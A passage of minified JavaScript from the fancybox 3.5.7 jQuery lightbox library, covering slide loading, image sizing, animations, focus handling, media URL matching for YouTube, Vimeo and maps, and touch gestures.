s="image"===n.type&&(n.isComplete||e&&t)&&!n.hasError&&(s=this.getFitPos(n),void 0!==e&&void 0!==t?i={width:e,height:t}:n.isComplete&&(i=f.fancybox.getTranslate(n.$content)),i)?s&&(1.5<Math.abs(i.width-s.width)||1.5<Math.abs(i.height-s.height)):s},loadSlide:function(n){var e,t,i,s=this;if(!n.isLoading&&!n.isLoaded){if(!(n.isLoading=!0)===s.trigger("beforeLoad",n))return n.isLoading=!1;switch(e=n.type,(t=n.$slide).off("refresh").trigger("onReset").addClass(n.opts.slideClass),e){case"image":s.setImage(n);break;case"iframe":s.setIframe(n);break;case"html":s.setContent(n,n.src||n.content);break;case"video":s.setContent(n,n.opts.video.tpl.replace(/\{\{src\}\}/gi,n.src).replace("{{format}}",n.opts.videoFormat||n.opts.video.format||"").replace("{{poster}}",n.thumb||""));break;case"inline":f(n.src).length?s.setContent(n,f(n.src)):s.setError(n);break;case"ajax":s.showLoading(n),i=f.ajax(f.extend({},n.opts.ajax.settings,{url:n.src,success:function(e,t){"success"===t&&s.setContent(n,e)},error:function(e,t){e&&"abort"!==t&&s.setError(n)}})),t.one("onReset",function(){i.abort()});break;default:s.setError(n)}return!0}},setImage:function(t){var e,n=this;setTimeout(function(){var e=t.$image;n.isClosing||!t.isLoading||e&&e.length&&e[0].complete||t.hasError||n.showLoading(t)},50),n.checkSrcset(t),t.$content=f('<div class="fancybox-content"></div>').addClass("fancybox-is-hidden").appendTo(t.$slide.addClass("fancybox-slide--image")),!1!==t.opts.preload&&t.opts.width&&t.opts.height&&t.thumb&&(t.width=t.opts.width,t.height=t.opts.height,(e=r.createElement("img")).onerror=function(){f(this).remove(),t.$ghost=null},e.onload=function(){n.afterLoad(t)},t.$ghost=f(e).addClass("fancybox-image").appendTo(t.$content).attr("src",t.thumb)),n.setBigImage(t)},checkSrcset:function(e){var t,n,i,s,o=e.opts.srcset||e.opts.image.srcset;if(o){i=l.devicePixelRatio||1,s=l.innerWidth*i,(n=o.split(",").map(function(e){var i={};return e.trim().split(/\s+/).forEach(function(e,t){var n=parseInt(e.substring(0,e.length-1),10);if(0===t)return i.url=e;n&&(i.value=n,i.postfix=e[e.length-1])}),i})).sort(function(e,t){return e.value-t.value});for(var r=0;r<n.length;r++){var a=n[r];if("w"===a.postfix&&s<=a.value||"x"===a.postfix&&i<=a.value){t=a;break}}(t=!t&&n.length?n[n.length-1]:t)&&(e.src=t.url,e.width&&e.height&&"w"==t.postfix&&(e.height=e.width/e.height*t.value,e.width=t.value),e.opts.srcset=o)}},setBigImage:function(t){var n=this,e=r.createElement("img"),i=f(e);t.$image=i.one("error",function(){n.setError(t)}).one("load",function(){var e;t.$ghost||(n.resolveImageSlideSize(t,this.naturalWidth,this.naturalHeight),n.afterLoad(t)),n.isClosing||(t.opts.srcset&&((e=t.opts.sizes)&&"auto"!==e||(e=(1<t.width/t.height&&1<s.width()/s.height()?"100":Math.round(t.width/t.height*100))+"vw"),i.attr("sizes",e).attr("srcset",t.opts.srcset)),t.$ghost&&setTimeout(function(){t.$ghost&&!n.isClosing&&t.$ghost.hide()},Math.min(300,Math.max(1e3,t.height/1600))),n.hideLoading(t))}).addClass("fancybox-image").attr("src",t.src).appendTo(t.$content),(e.complete||"complete"==e.readyState)&&i.naturalWidth&&i.naturalHeight?i.trigger("load"):e.error&&i.trigger("error")},resolveImageSlideSize:function(e,t,n){var i=parseInt(e.opts.width,10),s=parseInt(e.opts.height,10);e.width=t,e.height=n,0<i&&(e.width=i,e.height=Math.floor(i*n/t)),0<s&&(e.width=Math.floor(s*t/n),e.height=s)},setIframe:function(s){var o,t=this,r=s.opts.iframe,a=s.$slide;s.$content=f('<div class="fancybox-content'+(r.preload?" fancybox-is-hidden":"")+'"></div>').css(r.css).appendTo(a),a.addClass("fancybox-slide--"+s.contentType),s.$iframe=o=f(r.tpl.replace(/\{rnd\}/g,(new Date).getTime())).attr(r.attr).appendTo(s.$content),r.preload?(t.showLoading(s),o.on("load.fb error.fb",function(e){this.isReady=1,s.$slide.trigger("refresh"),t.afterLoad(s)}),a.on("refresh.fb",function(){var e,t=s.$content,n=r.css.width,i=r.css.height;if(1===o[0].isReady){try{e=o.contents().find("body")}catch(e){}e&&e.length&&e.children().length&&(a.css("overflow","visible"),t.css({width:"100%","max-width":"100%",height:"9999px"}),void 0===n&&(n=Math.ceil(Math.max(e[0].clientWidth,e.outerWidth(!0)))),t.css("width",n||"").css("max-width",""),void 0===i&&(i=Math.ceil(Math.max(e[0].clientHeight,e.outerHeight(!0)))),t.css("height",i||""),a.css("overflow","auto")),t.removeClass("fancybox-is-hidden")}})):t.afterLoad(s),o.attr("src",s.src),a.one("onReset",function(){try{f(this).find("iframe").hide().unbind().attr("src","//about:blank")}catch(e){}f(this).off("refresh.fb").empty(),s.isLoaded=!1,s.isRevealed=!1})},setContent:function(e,t){var n;this.isClosing||(this.hideLoading(e),e.$content&&f.fancybox.stop(e.$content),e.$slide.empty(),(n=t)&&n.hasOwnProperty&&n instanceof f&&t.parent().length?((t.hasClass("fancybox-content")||t.parent().hasClass("fancybox-content"))&&t.parents(".fancybox-slide").trigger("onReset"),e.$placeholder=f("<div>").hide().insertAfter(t),t.css("display","inline-block")):e.hasError||("string"===f.type(t)&&(t=f("<div>").append(f.trim(t)).contents()),e.opts.filter&&(t=f("<div>").html(t).find(e.opts.filter))),e.$slide.one("onReset",function(){f(this).find("video,audio").trigger("pause"),e.$placeholder&&(e.$placeholder.after(t.removeClass("fancybox-content").hide()).remove(),e.$placeholder=null),e.$smallBtn&&(e.$smallBtn.remove(),e.$smallBtn=null),e.hasError||(f(this).empty(),e.isLoaded=!1,e.isRevealed=!1)}),f(t).appendTo(e.$slide),f(t).is("video,audio")&&(f(t).addClass("fancybox-video"),f(t).wrap("<div></div>"),e.contentType="video",e.opts.width=e.opts.width||f(t).attr("width"),e.opts.height=e.opts.height||f(t).attr("height")),e.$content=e.$slide.children().filter("div,form,main,video,audio,article,.fancybox-content").first(),e.$content.siblings().hide(),e.$content.length||(e.$content=e.$slide.wrapInner("<div></div>").children().first()),e.$content.addClass("fancybox-content"),e.$slide.addClass("fancybox-slide--"+e.contentType),this.afterLoad(e))},setError:function(e){e.hasError=!0,e.$slide.trigger("onReset").removeClass("fancybox-slide--"+e.contentType).addClass("fancybox-slide--error"),e.contentType="html",this.setContent(e,this.translate(e,e.opts.errorTpl)),e.pos===this.currPos&&(this.isAnimating=!1)},showLoading:function(e){(e=e||this.current)&&!e.$spinner&&(e.$spinner=f(this.translate(this,this.opts.spinnerTpl)).appendTo(e.$slide).hide().fadeIn("fast"))},hideLoading:function(e){(e=e||this.current)&&e.$spinner&&(e.$spinner.stop().remove(),delete e.$spinner)},afterLoad:function(e){this.isClosing||(e.isLoading=!1,e.isLoaded=!0,this.trigger("afterLoad",e),this.hideLoading(e),!e.opts.smallBtn||e.$smallBtn&&e.$smallBtn.length||(e.$smallBtn=f(this.translate(e,e.opts.btnTpl.smallBtn)).appendTo(e.$content)),e.opts.protect&&e.$content&&!e.hasError&&(e.$content.on("contextmenu.fb",function(e){return 2==e.button&&e.preventDefault(),!0}),"image"===e.type)&&f('<div class="fancybox-spaceball"></div>').appendTo(e.$content),this.adjustCaption(e),this.adjustLayout(e),e.pos===this.currPos&&this.updateCursor(),this.revealContent(e))},adjustCaption:function(e){var e=e||this.current,t=e.opts.caption,n=e.opts.preventCaptionOverlap,i=this.$refs.caption,s=!1;i.toggleClass("fancybox-caption--separate",n),n&&t&&t.length&&(e.pos!==this.currPos?((n=i.clone().appendTo(i.parent())).children().eq(0).empty().html(t),s=n.outerHeight(!0),n.empty().remove()):this.$caption&&(s=this.$caption.outerHeight(!0)),e.$slide.css("padding-bottom",s||""))},adjustLayout:function(e){var t,n,i,s,e=e||this.current;e.isLoaded&&!0!==e.opts.disableLayoutFix&&(e.$content.css("margin-bottom",""),e.$content.outerHeight()>e.$slide.height()+.5&&(i=e.$slide[0].style["padding-bottom"],s=e.$slide.css("padding-bottom"),0<parseFloat(s))&&(t=e.$slide[0].scrollHeight,e.$slide.css("padding-bottom",0),Math.abs(t-e.$slide[0].scrollHeight)<1&&(n=s),e.$slide.css("padding-bottom",i)),e.$content.css("margin-bottom",n))},revealContent:function(e){var t,n,i,s,o=this,r=e.$slide,a=!1,l=!1,c=o.isMoved(e),d=e.isRevealed;return e.isRevealed=!0,t=e.opts[o.firstRun?"animationEffect":"transitionEffect"],i=e.opts[o.firstRun?"animationDuration":"transitionDuration"],i=parseInt(void 0===e.forcedDuration?i:e.forcedDuration,10),"zoom"===(t=!c&&e.pos===o.currPos&&i?t:!1)&&(e.pos===o.currPos&&i&&"image"===e.type&&!e.hasError&&(l=o.getThumbPos(e))?a=o.getFitPos(e):t="fade"),"zoom"===t?(o.isAnimating=!0,a.scaleX=a.width/l.width,a.scaleY=a.height/l.height,(s="auto"==(s=e.opts.zoomOpacity)?.1<Math.abs(e.width/e.height-l.width/l.height):s)&&(l.opacity=.1,a.opacity=1),f.fancybox.setTranslate(e.$content.removeClass("fancybox-is-hidden"),l),p(e.$content),void f.fancybox.animate(e.$content,a,i,function(){o.isAnimating=!1,o.complete()})):(o.updateSlide(e),t?(f.fancybox.stop(r),n="fancybox-slide--"+(e.pos>=o.prevPos?"next":"previous")+" fancybox-animated fancybox-fx-"+t,r.addClass(n).removeClass("fancybox-slide--current"),e.$content.removeClass("fancybox-is-hidden"),p(r),"image"!==e.type&&e.$content.hide().show(0),void f.fancybox.animate(r,"fancybox-slide--current",i,function(){r.removeClass(n).css({transform:"",opacity:""}),e.pos===o.currPos&&o.complete()},!0)):(e.$content.removeClass("fancybox-is-hidden"),d||!c||"image"!==e.type||e.hasError||e.$content.hide().fadeIn("fast"),void(e.pos===o.currPos&&o.complete())))},getThumbPos:function(e){var t,n,i,s,e=e.$thumb;return!(!e||!(i=e[0])||i.ownerDocument!==r||(f(".fancybox-container").css("pointer-events","none"),s={x:i.getBoundingClientRect().left+i.offsetWidth/2,y:i.getBoundingClientRect().top+i.offsetHeight/2},s=r.elementFromPoint(s.x,s.y)===i,f(".fancybox-container").css("pointer-events",""),!s))&&(i=f.fancybox.getTranslate(e),s=parseFloat(e.css("border-top-width")||0),n=parseFloat(e.css("border-right-width")||0),t=parseFloat(e.css("border-bottom-width")||0),e=parseFloat(e.css("border-left-width")||0),n={top:i.top+s,left:i.left+e,width:i.width-n-e,height:i.height-s-t,scaleX:1,scaleY:1},0<i.width)&&0<i.height&&n},complete:function(){var e,n=this,t=n.current,i={};!n.isMoved()&&t.isLoaded&&(t.isComplete||(t.isComplete=!0,t.$slide.siblings().trigger("onReset"),n.preload("inline"),p(t.$slide),t.$slide.addClass("fancybox-slide--complete"),f.each(n.slides,function(e,t){t.pos>=n.currPos-1&&t.pos<=n.currPos+1?i[t.pos]=t:t&&(f.fancybox.stop(t.$slide),t.$slide.off().remove())}),n.slides=i),n.isAnimating=!1,n.updateCursor(),n.trigger("afterShow"),t.opts.video.autoStart&&t.$slide.find("video,audio").filter(":visible:first").trigger("play").one("ended",function(){Document.exitFullscreen?Document.exitFullscreen():this.webkitExitFullscreen&&this.webkitExitFullscreen(),n.next()}),t.opts.autoFocus&&"html"===t.contentType&&((e=t.$content.find("input[autofocus]:enabled:visible:first")).length?e.trigger("focus"):n.focus(null,!0)),t.$slide.scrollTop(0).scrollLeft(0))},preload:function(e){var t,n;this.group.length<2||(n=this.slides[this.currPos+1],(t=this.slides[this.currPos-1])&&t.type===e&&this.loadSlide(t),n&&n.type===e&&this.loadSlide(n))},focus:function(e,t){var n=["a[href]","area[href]",'input:not([disabled]):not([type="hidden"]):not([aria-hidden])',"select:not([disabled]):not([aria-hidden])","textarea:not([disabled]):not([aria-hidden])","button:not([disabled]):not([aria-hidden])","iframe","object","embed","video","audio","[contenteditable]",'[tabindex]:not([tabindex^="-"])'].join(",");this.isClosing||((t=(t=!e&&this.current&&this.current.isComplete?this.current.$slide.find("*:visible"+(t?":not(.fancybox-close-small)":"")):this.$refs.container.find("*:visible")).filter(n).filter(function(){return"hidden"!==f(this).css("visibility")&&!f(this).hasClass("disabled")})).length?(n=t.index(r.activeElement),e&&e.shiftKey?(n<0||0==n)&&(e.preventDefault(),t.eq(t.length-1).trigger("focus")):(n<0||n==t.length-1)&&(e&&e.preventDefault(),t.eq(0).trigger("focus"))):this.$refs.container.trigger("focus"))},activate:function(){var t=this;f(".fancybox-container").each(function(){var e=f(this).data("FancyBox");e&&e.id!==t.id&&!e.isClosing&&(e.trigger("onDeactivate"),e.removeEvents(),e.isVisible=!1)}),t.isVisible=!0,(t.current||t.isIdle)&&(t.update(),t.updateControls()),t.trigger("onActivate"),t.addEvents()},close:function(e,t){function n(){l.cleanUp(e)}var i,s,o,r,a,l=this,c=l.current;return!l.isClosing&&(!(l.isClosing=!0)===l.trigger("beforeClose",e)?(l.isClosing=!1,d(function(){l.update()}),!1):(l.removeEvents(),s=c.$content,i=c.opts.animationEffect,t=f.isNumeric(t)?t:i?c.opts.animationDuration:0,c.$slide.removeClass("fancybox-slide--complete fancybox-slide--next fancybox-slide--previous fancybox-animated"),!0!==e?f.fancybox.stop(c.$slide):i=!1,c.$slide.siblings().trigger("onReset").remove(),t&&l.$refs.container.removeClass("fancybox-is-open").addClass("fancybox-is-closing").css("transition-duration",t+"ms"),l.hideLoading(c),l.hideControls(!0),l.updateCursor(),"zoom"===(i="zoom"!==i||s&&t&&"image"===c.type&&!l.isMoved()&&!c.hasError&&(a=l.getThumbPos(c))?i:"fade")?(f.fancybox.stop(s),r={top:(r=f.fancybox.getTranslate(s)).top,left:r.left,scaleX:r.width/a.width,scaleY:r.height/a.height,width:a.width,height:a.height},(o="auto"==(o=c.opts.zoomOpacity)?.1<Math.abs(c.width/c.height-a.width/a.height):o)&&(a.opacity=0),f.fancybox.setTranslate(s,r),p(s),f.fancybox.animate(s,a,t,n)):i&&t?f.fancybox.animate(c.$slide.addClass("fancybox-slide--previous").removeClass("fancybox-slide--current"),"fancybox-animated fancybox-fx-"+i,t,n):!0===e?setTimeout(n,t):n(),!0))},cleanUp:function(e){var t,n=this.current.opts.$orig;this.current.$slide.trigger("onReset"),this.$refs.container.empty().remove(),this.trigger("afterClose",e),this.current.opts.backFocus&&(n=n&&n.length&&n.is(":visible")?n:this.$trigger)&&n.length&&(e=l.scrollX,t=l.scrollY,n.trigger("focus"),f("html, body").scrollTop(t).scrollLeft(e)),this.current=null,(n=f.fancybox.getInstance())?n.activate():(f("body").removeClass("fancybox-active compensate-for-scrollbar"),f("#fancybox-style-noscroll").remove())},trigger:function(e,t){var n,i=Array.prototype.slice.call(arguments,1),t=t&&t.opts?t:this.current;if(t?i.unshift(t):t=this,i.unshift(this),!1===(n=f.isFunction(t.opts[e])?t.opts[e].apply(t,i):n))return n;("afterClose"!==e&&this.$refs?this.$refs.container:o).trigger(e+".fb",i)},updateControls:function(){var e=this,t=e.current,n=t.index,i=e.$refs.container,s=e.$refs.caption,o=t.opts.caption;t.$slide.trigger("refresh"),o&&o.length?(e.$caption=s).children().eq(0).html(o):e.$caption=null,e.hasHiddenControls||e.isIdle||e.showControls(),i.find("[data-fancybox-count]").html(e.group.length),i.find("[data-fancybox-index]").html(n+1),i.find("[data-fancybox-prev]").prop("disabled",!t.opts.loop&&n<=0),i.find("[data-fancybox-next]").prop("disabled",!t.opts.loop&&n>=e.group.length-1),"image"===t.type?i.find("[data-fancybox-zoom]").show().end().find("[data-fancybox-download]").attr("href",t.opts.image.src||t.src).show():t.opts.toolbar&&i.find("[data-fancybox-download],[data-fancybox-zoom]").hide(),f(r.activeElement).is(":hidden,[disabled]")&&e.$refs.container.trigger("focus")},hideControls:function(e){var t=["infobar","toolbar","nav"];!e&&this.current.opts.preventCaptionOverlap||t.push("caption"),this.$refs.container.removeClass(t.map(function(e){return"fancybox-show-"+e}).join(" ")),this.hasHiddenControls=!0},showControls:function(){var e=(this.current||this).opts,t=this.$refs.container;this.hasHiddenControls=!1,this.idleSecondsCounter=0,t.toggleClass("fancybox-show-toolbar",!(!e.toolbar||!e.buttons)).toggleClass("fancybox-show-infobar",!!(e.infobar&&1<this.group.length)).toggleClass("fancybox-show-caption",!!this.$caption).toggleClass("fancybox-show-nav",!!(e.arrows&&1<this.group.length)).toggleClass("fancybox-is-modal",!!e.modal)},toggleControls:function(){this.hasHiddenControls?this.showControls():this.hideControls()}}),f.fancybox={version:"3.5.7",defaults:e,getInstance:function(e){var t=f('.fancybox-container:not(".fancybox-is-closing"):last').data("FancyBox"),n=Array.prototype.slice.call(arguments,1);return t instanceof i&&("string"===f.type(e)?t[e].apply(t,n):"function"===f.type(e)&&e.apply(t,n),t)},open:function(e,t,n){return new i(e,t,n)},close:function(e){var t=this.getInstance();t&&(t.close(),!0===e)&&this.close(e)},destroy:function(){this.close(!0),o.add("body").off("click.fb-start","**")},isMobile:/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent),use3d:(e=r.createElement("div"),l.getComputedStyle&&l.getComputedStyle(e)&&l.getComputedStyle(e).getPropertyValue("transform")&&!(r.documentMode&&r.documentMode<11)),getTranslate:function(e){var t;return!(!e||!e.length)&&{top:(t=e[0].getBoundingClientRect()).top||0,left:t.left||0,width:t.width,height:t.height,opacity:parseFloat(e.css("opacity"))}},setTranslate:function(e,t){var n="",i={};if(e&&t)return void 0===t.left&&void 0===t.top||(n=(void 0===t.left?e.position():t).left+"px, "+(void 0===t.top?e.position():t).top+"px",n=this.use3d?"translate3d("+n+", 0px)":"translate("+n+")"),void 0!==t.scaleX&&void 0!==t.scaleY?n+=" scale("+t.scaleX+", "+t.scaleY+")":void 0!==t.scaleX&&(n+=" scaleX("+t.scaleX+")"),n.length&&(i.transform=n),void 0!==t.opacity&&(i.opacity=t.opacity),void 0!==t.width&&(i.width=t.width),void 0!==t.height&&(i.height=t.height),e.css(i)},animate:function(t,n,i,s,o){var r,a=this;f.isFunction(i)&&(s=i,i=null),a.stop(t),r=a.getTranslate(t),t.on(c,function(e){(!e||!e.originalEvent||t.is(e.originalEvent.target)&&"z-index"!=e.originalEvent.propertyName)&&(a.stop(t),f.isNumeric(i)&&t.css("transition-duration",""),f.isPlainObject(n)?void 0!==n.scaleX&&void 0!==n.scaleY&&a.setTranslate(t,{top:n.top,left:n.left,width:r.width*n.scaleX,height:r.height*n.scaleY,scaleX:1,scaleY:1}):!0!==o&&t.removeClass(n),f.isFunction(s))&&s(e)}),f.isNumeric(i)&&t.css("transition-duration",i+"ms"),f.isPlainObject(n)?(void 0!==n.scaleX&&void 0!==n.scaleY&&(delete n.width,delete n.height,t.parent().hasClass("fancybox-slide--image"))&&t.parent().addClass("fancybox-is-scaling"),f.fancybox.setTranslate(t,n)):t.addClass(n),t.data("timer",setTimeout(function(){t.trigger(c)},i+33))},stop:function(e,t){e&&e.length&&(clearTimeout(e.data("timer")),t&&e.trigger(c),e.off(c).css("transition-duration",""),e.parent().removeClass("fancybox-is-scaling"))}},f.fn.fancybox=function(e){var t;return(t=(e=e||{}).selector||!1)?f("body").off("click.fb-start",t).on("click.fb-start",t,{options:e},n):this.off("click.fb-start").on("click.fb-start",{items:this,options:e},n),this},o.on("click.fb-start","[data-fancybox]",n),o.on("click.fb-start","[data-fancybox-trigger]",function(e){f('[data-fancybox="'+f(this).attr("data-fancybox-trigger")+'"]').eq(f(this).attr("data-fancybox-index")||0).trigger("click.fb-start",{$trigger:f(this)})}),h=null,o.on("mousedown mouseup focus blur",".fancybox-button",function(e){switch(e.type){case"mousedown":h=f(this);break;case"mouseup":h=null;break;case"focusin":f(".fancybox-button").removeClass("fancybox-focus"),f(this).is(h)||f(this).is("[disabled]")||f(this).addClass("fancybox-focus");break;case"focusout":f(".fancybox-button").removeClass("fancybox-focus")}})}var h}(window,document,jQuery),function(h){function f(n,e,t){if(n)return"object"===h.type(t=t||"")&&(t=h.param(t,!0)),h.each(e,function(e,t){n=n.replace("$"+e,t||"")}),t.length&&(n+=(0<n.indexOf("?")?"&":"?")+t),n}var i={youtube:{matcher:/(youtube\.com|youtu\.be|youtube\-nocookie\.com)\/(watch\?(.*&)?v=|v\/|u\/|embed\/?)?(videoseries\?list=(.*)|[\w-]{11}|\?listType=(.*)&list=(.*))(.*)/i,params:{autoplay:1,autohide:1,fs:1,rel:0,hd:1,wmode:"transparent",enablejsapi:1,html5:1},paramPlace:8,type:"iframe",url:"https://www.youtube-nocookie.com/embed/$4",thumb:"https://img.youtube.com/vi/$4/hqdefault.jpg"},vimeo:{matcher:/^.+vimeo.com\/(.*\/)?([\d]+)(.*)?/,params:{autoplay:1,hd:1,show_title:1,show_byline:1,show_portrait:0,fullscreen:1},paramPlace:3,type:"iframe",url:"//player.vimeo.com/video/$2"},instagram:{matcher:/(instagr\.am|instagram\.com)\/p\/([a-zA-Z0-9_\-]+)\/?/i,type:"image",url:"//$1/p/$2/media/?size=l"},gmap_place:{matcher:/(maps\.)?google\.([a-z]{2,3}(\.[a-z]{2})?)\/(((maps\/(place\/(.*)\/)?\@(.*),(\d+.?\d+?)z))|(\?ll=))(.*)?/i,type:"iframe",url:function(e){return"//maps.google."+e[2]+"/?ll="+(e[9]?e[9]+"&z="+Math.floor(e[10])+(e[12]?e[12].replace(/^\//,"&"):""):e[12]+"").replace(/\?/,"&")+"&output="+(e[12]&&0<e[12].indexOf("layer=c")?"svembed":"embed")}},gmap_search:{matcher:/(maps\.)?google\.([a-z]{2,3}(\.[a-z]{2})?)\/(maps\/search\/)(.*)/i,type:"iframe",url:function(e){return"//maps.google."+e[2]+"/maps?q="+e[5].replace("query=","q=").replace("api=1","")+"&output=embed"}}},s=(h(document).on("objectNeedsType.fb",function(e,t,s){var o,r,a,l,c,d,u=s.src||"",p=!1,n=h.extend(!0,{},i,s.opts.media);h.each(n,function(e,t){if(r=u.match(t.matcher)){if(p=t.type,d=e,c={},t.paramPlace&&r[t.paramPlace]){l=(l="?"==(l=r[t.paramPlace])[0]?l.substring(1):l).split("&");for(var n=0;n<l.length;++n){var i=l[n].split("=",2);2==i.length&&(c[i[0]]=decodeURIComponent(i[1].replace(/\+/g," ")))}}return a=h.extend(!0,{},t.params,s.opts[e],c),u="function"===h.type(t.url)?t.url.call(this,r,a,s):f(t.url,r,a),o="function"===h.type(t.thumb)?t.thumb.call(this,r,a,s):f(t.thumb,r),"youtube"===e?u=u.replace(/&t=((\d+)m)?(\d+)s/,function(e,t,n,i){return"&start="+((n?60*parseInt(n,10):0)+parseInt(i,10))}):"vimeo"===e&&(u=u.replace("&%23","#")),!1}}),p?(s.opts.thumb||s.opts.$thumb&&s.opts.$thumb.length||(s.opts.thumb=o),"iframe"===p&&(s.opts=h.extend(!0,s.opts,{iframe:{preload:!1,attr:{scrolling:"no"}}})),h.extend(s,{type:p,src:u,origSrc:s.src,contentSource:d,contentType:"image"===p?"image":"gmap_place"==d||"gmap_search"==d?"map":"video"})):u&&(s.type=s.opts.defaultType)}),{youtube:{src:"https://www.youtube.com/iframe_api",class:"YT",loading:!1,loaded:!1},vimeo:{src:"https://player.vimeo.com/api/player.js",class:"Vimeo",loading:!1,loaded:!1},load:function(e){var t,n=this;this[e].loaded?setTimeout(function(){n.done(e)}):this[e].loading||(this[e].loading=!0,(t=document.createElement("script")).type="text/javascript",t.src=this[e].src,"youtube"===e?window.onYouTubeIframeAPIReady=function(){n[e].loaded=!0,n.done(e)}:t.onload=function(){n[e].loaded=!0,n.done(e)},document.body.appendChild(t))},done:function(e){var t,n;"youtube"===e&&delete window.onYouTubeIframeAPIReady,(t=h.fancybox.getInstance())&&(n=t.current.$content.find("iframe"),"youtube"===e&&void 0!==YT&&YT?new YT.Player(n.attr("id"),{events:{onStateChange:function(e){0==e.data&&t.next()}}}):"vimeo"===e&&void 0!==Vimeo&&Vimeo&&new Vimeo.Player(n).on("ended",function(){t.next()}))}});h(document).on({"afterShow.fb":function(e,t,n){1<t.group.length&&("youtube"===n.contentSource||"vimeo"===n.contentSource)&&s.load(n.contentSource)}})}(jQuery),function(d,l,u){function p(e){var t,n=[];for(t in e=(e=e.originalEvent||e||d.e).touches&&e.touches.length?e.touches:e.changedTouches&&e.changedTouches.length?e.changedTouches:[e])e[t].pageX?n.push({x:e[t].pageX,y:e[t].pageY}):e[t].clientX&&n.push({x:e[t].clientX,y:e[t].clientY});return n}function h(e,t,n){return t&&e?"x"===n?e.x-t.x:"y"===n?e.y-t.y:Math.sqrt(Math.pow(e.x-t.x,2)+Math.pow(e.y-t.y,2)):0}function c(e){if(e.is('a,area,button,[role="button"],input,label,select,summary,textarea,video,audio,iframe')||u.isFunction(e.get(0).onclick)||e.data("selectable"))return 1;for(var t=0,n=e[0].attributes,i=n.length;t<i;t++)if("data-fancybox-"===n[t].nodeName.substr(0,14))return 1}function f(e){for(var t,n,i,s=!1;(t=e.get(0),i=n=i=n=void 0,n=d.getComputedStyle(t)["overflow-y"],i=d.getComputedStyle(t)["overflow-x"],n=("scroll"===n||"auto"===n)&&t.scrollHeight>t.clientHeight,i=("scroll"===i||"auto"===i)&&t.scrollWidth>t.clientWidth,!(s=n||i))&&((e=e.parent()).length&&!e.hasClass("fancybox-stage")&&!e.is("body")););return s}function n(e){this.instance=e,this.$bg=e.$refs.bg,this.$stage=e.$refs.stage,this.$container=e.$refs.container,this.destroy(),this.$container.on("touchstart.fb.touch mousedown.fb.touch",u.proxy(this,"ontouchstart"))}var m=d.requestAnimationFrame||d.webkitRequestAnimationFrame||d.mozRequestAnimationFrame||d.oRequestAnimationFrame||function(e){return d.setTimeout(e,1e3/60)},g=d.cancelAnimationFrame||d.webkitCancelAnimationFrame||d.mozCancelAnimationFrame||d.oCancelAnimationFrame||function(e){d.clearTimeout(e)};n.prototype.destroy=function(){this.$container.off(".fb.touch"),u(l).off(".fb.touch"),this.requestId&&(g(this.requestId),this.requestId=null),this.tapped&&(clearTimeout(this.tapped),this.tapped=null)},n.prototype.ontouchstart=function(e){var t=this,n=u(e.target),i=t.instance,s=i.current,o=s.$slide,r=s.$content,a="touchstart"==e.type;a&&t.$container.off("mousedown.fb.touch"),e.originalEvent&&2==e.originalEvent.button||!o.length||!n.length||c(n)||c(n.parent())||!n.is("img")&&e.originalEvent.clientX>n[0].clientWidth+n.offset().left||(!s||i.isAnimating||s.$slide.hasClass("fancybox-animated")?(e.stopPropagation(),e.preventDefault()):(t.realPoints=t.startPoints=p(e),t.startPoints.length&&(s.touch&&e.stopPropagation(),t.startEvent=e,t.canTap=!0,t.$target=n,t.$content=r,t.opts=s.opts.touch,t.isPanning=!1,t.isSwiping=!1,t.isZooming=!1,t.isScrolling=!1,t.canPan=i.canPan(),t.startTime=(new Date).getTime(),t.distanceX=t.distanceY=t.distance=0,t.canvasWidth=Math.round(o[0].clientWidth),t.canvasHeight=Math.round(o[0].clientHeight),t.contentLastPos=null,t.contentStartPos=u.fancybox.getTranslate(t.$content)||{top:0,left:0},t.sliderStartPos=u.fancybox.getTranslate(o),t.stagePos=u.fancybox.getTranslate(i.$refs.stage),t.sliderStartPos.top-=t.stagePos.top,t.sliderStartPos.left-=t.stagePos.left,t.contentStartPos.top-=t.stagePos.top,t.contentStartPos.left-=t.stagePos.left,u(l).off(".fb.touch").on(a?"touchend.fb.touch touchcancel.fb.touch":"mouseup.fb.touch mouseleave.fb.touch",u.proxy(t,"ontouchend")).on(a?"touchmove.fb.touch":"mousemove.fb.touch",u.proxy(t,"ontouchmove")),u.fancybox.isMobile&&l.addEventListener("scroll",t.onscroll,!0),(t.opts||t.canPan)&&(n.is(t.$stage)||t.$stage.find(n).length)||(n.is(".fancybox-image")&&e.preventDefault(),u.fancybox.isMobile&&n.parents(".fancybox-caption").length))&&(t.isScrollable=f(n)||f(n.parent()),u.fancybox.isMobile&&t.isScrollable||e.preventDefault(),1!==t.startPoints.length&&!s.hasError||(t.canPan?(u.fancybox.stop(t.$content),t.isPanning=!0):t.isSwiping=!0,t.$container.addClass("fancybox-is-grabbing")),2===t.startPoints.length)&&"image"===s.type&&(s.isLoaded||s.$ghost)&&(t.canTap=!1,t.isSwiping=!1,t.isPanning=!1,t.isZooming=!0,u.fancybox.stop(t.$content),t.centerPointStartX=.5*(t.startPoints[0].x+t.startPoints[1].x)-u(d).scrollLeft(),t.centerPointStartY=.5*(t.startPoints[0].y+t.startPoints[1].y)-u(d).scrollTop(),t.percentageOfImageAtPinchPointX=(t.centerPointStartX-t.contentStartPos.left)/t.contentStartPos.width,t.percentageOfImageAtPinchPointY=(t.centerPointStartY-t.contentStartPos.top)/t.contentStartPos.height,t.startDistanceBetweenFingers=h(t.startPoints[0],t.startPoints[1]))))},n.prototype.onscroll=function(e){this.isScrolling=!0,l.removeEventListener("scroll",this.onscroll,!0)},n.prototype.ontouchmove=function(e){var t=this;return void 0!==e.originalEvent.buttons&&0===e.originalEvent.buttons?void t.ontouchend(e):t.isScrolling?void(t.canTap=!1):(t.newPoints=p(e),void((t.opts||t.canPan)&&t.newPoints.length&&t.newPoints.length&&(t.isSwiping&&!0===t.isSwiping||e.preventDefault(),t.distanceX=h(t.newPoints[0],t.startPoints[0],"x"),t.distanceY=h(t.newPoints[0],t.startPoints[0],"y"),t.distance=h(t.newPoints[0],t.startPoints[0]),0<t.distance)&&(t.isSwiping?t.onSwipe(e):t.isPanning?t.onPan():t.isZooming&&t.onZoom())))},n.prototype.onSwipe=function(e){var 